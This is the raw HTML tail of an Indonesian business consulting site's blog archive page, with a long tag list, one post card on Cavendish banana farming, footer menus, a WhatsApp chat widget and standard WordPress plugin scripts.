sukses</a></li><li class=""><a data-rel=".tag-usaha-saat-pandemi" href="https://satoeasa.com/tag/usaha-saat-pandemi/">usaha saat pandemi</a></li><li class=""><a data-rel=".tag-usaha-sampingan" href="https://satoeasa.com/tag/usaha-sampingan/">usaha sampingan</a></li><li class=""><a data-rel=".tag-usaha-tahu-aneka-rasa" href="https://satoeasa.com/tag/usaha-tahu-aneka-rasa/">usaha tahu aneka rasa</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso" href="https://satoeasa.com/tag/usaha-tahu-bakso/">usaha tahu bakso</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso-crispy" href="https://satoeasa.com/tag/usaha-tahu-bakso-crispy/">usaha tahu bakso crispy</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso-rumahan" href="https://satoeasa.com/tag/usaha-tahu-bakso-rumahan/">usaha tahu bakso rumahan</a></li><li class=""><a data-rel=".tag-usaha-tahu-gejrot" href="https://satoeasa.com/tag/usaha-tahu-gejrot/">usaha tahu gejrot</a></li><li class=""><a data-rel=".tag-usaha-tahu-rumahan" href="https://satoeasa.com/tag/usaha-tahu-rumahan/">usaha tahu rumahan</a></li><li class=""><a data-rel=".tag-usaha-tambang" href="https://satoeasa.com/tag/usaha-tambang/">usaha tambang</a></li><li class=""><a data-rel=".tag-usaha-umkm" href="https://satoeasa.com/tag/usaha-umkm/">Usaha UMKM</a></li><li class=""><a data-rel=".tag-usaha-yang-perlu-nib" href="https://satoeasa.com/tag/usaha-yang-perlu-nib/">usaha yang perlu NIB</a></li><li class=""><a data-rel=".tag-usahabaru" href="https://satoeasa.com/tag/usahabaru/">UsahaBaru</a></li><li class=""><a data-rel=".tag-usahakecil" href="https://satoeasa.com/tag/usahakecil/">UsahaKecil</a></li><li class=""><a data-rel=".tag-usahakecilmenengah" href="https://satoeasa.com/tag/usahakecilmenengah/">UsahaKecilMenengah</a></li><li class=""><a data-rel=".tag-usahamodalkecil" href="https://satoeasa.com/tag/usahamodalkecil/">UsahaModalKecil</a></li><li class=""><a data-rel=".tag-usahasukses" href="https://satoeasa.com/tag/usahasukses/">UsahaSukses</a></li><li class=""><a data-rel=".tag-uspproduk" href="https://satoeasa.com/tag/uspproduk/">USPProduk</a></li><li class=""><a data-rel=".tag-verifikasi-izin-usaha" href="https://satoeasa.com/tag/verifikasi-izin-usaha/">verifikasi izin usaha</a></li><li class=""><a data-rel=".tag-video-budidaya-jagung-manis" href="https://satoeasa.com/tag/video-budidaya-jagung-manis/">video budidaya jagung manis</a></li><li class=""><a data-rel=".tag-video-budidaya-pisang-kepok" href="https://satoeasa.com/tag/video-budidaya-pisang-kepok/">video budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-ving" href="https://satoeasa.com/tag/ving/">ving</a></li><li class=""><a data-rel=".tag-viral-marketing" href="https://satoeasa.com/tag/viral-marketing/">Viral Marketing</a></li><li class=""><a data-rel=".tag-viral-strategy" href="https://satoeasa.com/tag/viral-strategy/">Viral Strategy</a></li><li class=""><a data-rel=".tag-visibilitasonline" href="https://satoeasa.com/tag/visibilitasonline/">VisibilitasOnline</a></li><li class=""><a data-rel=".tag-visual-branding" href="https://satoeasa.com/tag/visual-branding/">Visual Branding</a></li><li class=""><a data-rel=".tag-visual-content" href="https://satoeasa.com/tag/visual-content/">Visual Content</a></li><li class=""><a data-rel=".tag-visual-kemasan-produk" href="https://satoeasa.com/tag/visual-kemasan-produk/">visual kemasan produk</a></li><li class=""><a data-rel=".tag-visual-produk" href="https://satoeasa.com/tag/visual-produk/">visual produk</a></li><li class=""><a data-rel=".tag-wa-marketing" href="https://satoeasa.com/tag/wa-marketing/">WA Marketing</a></li><li class=""><a data-rel=".tag-waktu-penerapa-choaching" href="https://satoeasa.com/tag/waktu-penerapa-choaching/">Waktu Penerapa Choaching</a></li><li class=""><a data-rel=".tag-waktu-pengurusan-izin-usaha" href="https://satoeasa.com/tag/waktu-pengurusan-izin-usaha/">Waktu Pengurusan Izin Usaha</a></li><li class=""><a data-rel=".tag-walmart" href="https://satoeasa.com/tag/walmart/">walmart</a></li><li class=""><a data-rel=".tag-waralaba" href="https://satoeasa.com/tag/waralaba/">waralaba</a></li><li class=""><a data-rel=".tag-warmindo-franchise-murah-untung-melimpah" href="https://satoeasa.com/tag/warmindo-franchise-murah-untung-melimpah/">Warmindo Franchise Murah Untung Melimpah</a></li><li class=""><a data-rel=".tag-warna-kemasan" href="https://satoeasa.com/tag/warna-kemasan/">warna kemasan</a></li><li class=""><a data-rel=".tag-warna-kemasan-yang-menarik" href="https://satoeasa.com/tag/warna-kemasan-yang-menarik/">warna kemasan yang menarik</a></li><li class=""><a data-rel=".tag-warren-buffett" href="https://satoeasa.com/tag/warren-buffett/">warren buffett</a></li><li class=""><a data-rel=".tag-warung-masakan-bali-di-jogja" href="https://satoeasa.com/tag/warung-masakan-bali-di-jogja/">warung masakan bali di jogja</a></li><li class=""><a data-rel=".tag-warung-masakan-bali-terdekat" href="https://satoeasa.com/tag/warung-masakan-bali-terdekat/">warung masakan bali terdekat</a></li><li class=""><a data-rel=".tag-wastra-indonesia" href="https://satoeasa.com/tag/wastra-indonesia/">wastra Indonesia</a></li><li class=""><a data-rel=".tag-wastra-nusantara" href="https://satoeasa.com/tag/wastra-nusantara/">wastra nusantara</a></li><li class=""><a data-rel=".tag-wastra-yogyakarta" href="https://satoeasa.com/tag/wastra-yogyakarta/">wastra Yogyakarta</a></li><li class=""><a data-rel=".tag-wayang-kulit" href="https://satoeasa.com/tag/wayang-kulit/">Wayang kulit</a></li><li class=""><a data-rel=".tag-wayang-kulit-berasal-dari" href="https://satoeasa.com/tag/wayang-kulit-berasal-dari/">wayang kulit berasal dari</a></li><li class=""><a data-rel=".tag-website-jual-foto" href="https://satoeasa.com/tag/website-jual-foto/">website jual foto</a></li><li class=""><a data-rel=".tag-website-oss" href="https://satoeasa.com/tag/website-oss/">Website OSS</a></li><li class=""><a data-rel=".tag-wedang-seruni" href="https://satoeasa.com/tag/wedang-seruni/">wedang seruni</a></li><li class=""><a data-rel=".tag-wedang-tepis" href="https://satoeasa.com/tag/wedang-tepis/">wedang tepis</a></li><li class=""><a data-rel=".tag-wedang-uwuh" href="https://satoeasa.com/tag/wedang-uwuh/">wedang uwuh</a></li><li class=""><a data-rel=".tag-wedding-souvenir-eco-friendly" href="https://satoeasa.com/tag/wedding-souvenir-eco-friendly/">wedding souvenir eco friendly</a></li><li class=""><a data-rel=".tag-whatsapp-api" href="https://satoeasa.com/tag/whatsapp-api/">WhatsApp API</a></li><li class=""><a data-rel=".tag-whatsapp-bisnis" href="https://satoeasa.com/tag/whatsapp-bisnis/">WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-whatsapp-business" href="https://satoeasa.com/tag/whatsapp-business/">whatsapp business</a></li><li class=""><a data-rel=".tag-whatsapp-bussines" href="https://satoeasa.com/tag/whatsapp-bussines/">WhatsApp Bussines</a></li><li class=""><a data-rel=".tag-whatsapp-marketing" href="https://satoeasa.com/tag/whatsapp-marketing/">whatsapp marketing</a></li><li class=""><a data-rel=".tag-wirausaha" href="https://satoeasa.com/tag/wirausaha/">Wirausaha</a></li><li class=""><a data-rel=".tag-wirausaha-budidaya-ikan-lele" href="https://satoeasa.com/tag/wirausaha-budidaya-ikan-lele/">wirausaha budidaya ikan lele</a></li><li class=""><a data-rel=".tag-wirausaha-keripik-pisang" href="https://satoeasa.com/tag/wirausaha-keripik-pisang/">wirausaha keripik pisang</a></li><li class=""><a data-rel=".tag-wirausaha-keripik-tempe" href="https://satoeasa.com/tag/wirausaha-keripik-tempe/">wirausaha keripik tempe</a></li><li class=""><a data-rel=".tag-wirausaha-muda" href="https://satoeasa.com/tag/wirausaha-muda/">Wirausaha Muda</a></li><li class=""><a data-rel=".tag-wirausaha-muda-mandiri" href="https://satoeasa.com/tag/wirausaha-muda-mandiri/">wirausaha muda mandiri</a></li><li class=""><a data-rel=".tag-wirausaha-pemula" href="https://satoeasa.com/tag/wirausaha-pemula/">wirausaha pemula</a></li><li class=""><a data-rel=".tag-wirausaha-sukses" href="https://satoeasa.com/tag/wirausaha-sukses/">Wirausaha Sukses</a></li><li class=""><a data-rel=".tag-wirausaha-wanita" href="https://satoeasa.com/tag/wirausaha-wanita/">wirausaha wanita</a></li><li class=""><a data-rel=".tag-wirausahakreatif" href="https://satoeasa.com/tag/wirausahakreatif/">WirausahaKreatif</a></li><li class=""><a data-rel=".tag-woocommerce" href="https://satoeasa.com/tag/woocommerce/">woocommerce</a></li><li class=""><a data-rel=".tag-word-of-mouth" href="https://satoeasa.com/tag/word-of-mouth/">Word of Mouth</a></li><li class=""><a data-rel=".tag-word-of-mouth-marketing" href="https://satoeasa.com/tag/word-of-mouth-marketing/">Word of Mouth Marketing</a></li><li class=""><a data-rel=".tag-wordofmouth" href="https://satoeasa.com/tag/wordofmouth/">WordOfMouth</a></li><li class=""><a data-rel=".tag-worklifebalance" href="https://satoeasa.com/tag/worklifebalance/">WorkLifeBalance</a></li><li class=""><a data-rel=".tag-wortel" href="https://satoeasa.com/tag/wortel/">wortel</a></li><li class=""><a data-rel=".tag-wuling" href="https://satoeasa.com/tag/wuling/">wuling</a></li><li class=""><a data-rel=".tag-yayasan-globalisasi-saemaul-indonesia" href="https://satoeasa.com/tag/yayasan-globalisasi-saemaul-indonesia/">Yayasan globalisasi Saemaul Indonesia</a></li><li class=""><a data-rel=".tag-youtube-affiliate" href="https://satoeasa.com/tag/youtube-affiliate/">youtube affiliate</a></li><li class=""><a data-rel=".tag-youtube-marketing" href="https://satoeasa.com/tag/youtube-marketing/">youtube marketing</a></li><li class=""><a data-rel=".tag-yuk-mengenal-fitur-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/yuk-mengenal-fitur-whatsapp-bisnis-untuk-usaha/">YUK MENGENAL FITUR WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-zalora" href="https://satoeasa.com/tag/zalora/">Zalora</a></li><li class=""><a data-rel=".tag-zalora-aplikasi-jualan-online" href="https://satoeasa.com/tag/zalora-aplikasi-jualan-online/">Zalora Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-zanana-keripik-pisang" href="https://satoeasa.com/tag/zanana-keripik-pisang/">zanana keripik pisang</a></li><li class=""><a data-rel=".tag-zonasi-usaha" href="https://satoeasa.com/tag/zonasi-usaha/">zonasi usaha</a></li><li class=""><a data-rel=".tag-3297" href="https://satoeasa.com/tag/3297/">]</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://satoeasa.com/ide-bisnis-budidaya-pisang-cavendish-ambon/">All</a></li><li class=""><a data-rel=".author-admima" href="https://satoeasa.com/author/admima/">Admima</a></li><li class=""><a data-rel=".author-admin" href="https://satoeasa.com/author/admin/">Imron Rosadi</a></li><li class=""><a data-rel=".author-adminsatoeasa" href="https://satoeasa.com/author/adminsatoeasa/">Admin</a></li><li class=""><a data-rel=".author-satoeasa" href="https://satoeasa.com/author/satoeasa/">Satoeasa</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3">
								<div class="post-item isotope-item clearfix author-satoeasa post-2037 post type-post status-publish format-standard has-post-thumbnail hentry category-peluang-bisnis tag-analisis-biaya-budidaya-pisang-cavendish tag-bisnis-budidaya-pisang-cavendish tag-bisnis-menguntungkan-budidaya-pisang-cavendish tag-budidaya-pisang-ambon tag-budidaya-pisang-cavendish tag-cara-budidaya-pisang-cavendish tag-pisang tag-pisang-ambon tag-pisang-cavendish" style=""><div class="date_label">June 19, 2022</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://satoeasa.com/ide-bisnis-budidaya-pisang-cavendish-ambon/"><div class="mask"></div><img width="960" height="650" src="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-38-960x650.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-38-960x650.png 960w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-38-50x33.png 50w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-38.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://satoeasa.com/ide-bisnis-budidaya-pisang-cavendish-ambon/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://satoeasa.com/category/peluang-bisnis/" rel="category tag">Peluang Bisnis</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://satoeasa.com/ide-bisnis-budidaya-pisang-cavendish-ambon/">Ide Bisnis Budidaya Pisang Cavendish (Ambon)</a></h2></div><div class="post-excerpt">Ide Bisnis Budidaya Pisang Cavendish (Ambon) 19 Juni 2022, Oleh : Reni Pisang Cavendish merupakan komoditas buah tropis yang sangat popular di dunia. Di Indonesia pisang<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="2037"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://satoeasa.com/ide-bisnis-budidaya-pisang-cavendish-ambon/" class="post-more">Read more</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="widget_mfn_menu-2" class="widget widget_mfn_menu"><h4>KELAS ONLINE GRATIS</h4><div class="menu-kelas-online-gratis-container"><ul id="menu-kelas-online-gratis" class="menu submenus-show"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://satoeasa.com/instagram-marketing/">Instagram Marketing</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://satoeasa.com/instagram-ads/">Instagram Ads</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://satoeasa.com/whatsapp-marketing/">Whatsapp Marketing</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://satoeasa.com/facebook-marketplace/">Facebook Marketplace</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://satoeasa.com/cara-membangun-brand-produk/">Cara Membangun Brand Produk</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://satoeasa.com/cara-membuat-copywriting/">Cara Membuat Copywriting</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>LAYANAN</h4><div class="menu-layanan-container"><ul id="menu-layanan" class="menu submenus-show"><li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="https://api.whatsapp.com/send?phone=628562729355&#038;text=Halo%20Satoeasa%2C%20mau%20daftar%20konsultasi%20nih.%20">Mau Konsultasi..? Klik Disini!</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://satoeasa.com/terpercaya-wa-08562729355-konsultan-bisnis-jasa-konsultasi-bisnis/">TERPERCAYA, WA 08562729355, KONSULTAN BISNIS JASA KONSULTASI BISNIS</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://satoeasa.com/pelatihan-pembentukan-dan-pengembangan-bumdes%e2%80%8b/">Pelatihan Pembentukan dan Pengembangan BUMDES​</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://satoeasa.com/pelatihan-cara-membangun-brand-produk/">Pelatihan Cara Membangun Brand Produk</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://satoeasa.com/pelatihan-cara-membangun-personal-branding/">Pelatihan Cara Membangun Personal Branding</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://satoeasa.com/pelatihan-service-exellent/">Pelatihan Service Exellent</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>TENTANG KAMI</h4>			<div class="textwidget"><p><a href="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png"><img decoding="async" class="wp-image-636 alignleft" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa-300x89.png" alt="" width="259" height="77" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="widget_mfn_menu-4" class="widget widget_mfn_menu"><div class="menu-about-container"><ul id="menu-about" class="menu submenus-show"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/">Tentang Kami</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://satoeasa.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							© 2021 Jasa Konsultasi Bisnis. All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://satoeasa.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
error code: 522		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Mau Konsultasi?</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;628562729355&quot;,&quot;pre_filled&quot;:&quot;Halo Satoeasa, mau konsultasi nih gimana caranya?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7bb59e3b87"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"628562729355","pre_filled":"Halo Satoeasa, mau konsultasi nih gimana caranya?","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="module"  src="https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/wp-performance-score-booster/assets/js/preloader.min.js" id="wppsb-preloader-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
